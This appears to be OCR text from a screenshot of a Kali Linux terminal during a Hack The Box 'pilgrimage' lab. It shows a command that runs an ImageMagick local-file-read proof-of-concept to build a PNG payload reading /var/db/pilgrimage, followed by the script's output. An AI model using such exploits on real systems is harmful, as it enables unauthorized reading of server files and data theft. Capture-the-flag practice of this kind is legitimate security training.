 Actions Edit View Help
VPN × kali@kali: ~/HTB/pilgrimage/imagemagick-lfi-poc × kali@kali: ~/HTB/pilgrimage/git ×
┌──(kali㉿kali)-[~/HTB/pilgrimage/imagemagick-lfi-poc]
└─$ python3 generate.py -f "/var/db/pilgrimage" -o exploit.png
Recipe
Input
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > exploit.png
┌──(kali㉿kali)-[~/HTB/pilgrimage/imagemagick-lfi-poc]
└─$ ls
exploit.png generate.py README.md
┌──(kali㉿kali)-[~/HTB/pilgrimage/imagemagick-lfi-poc]
└─$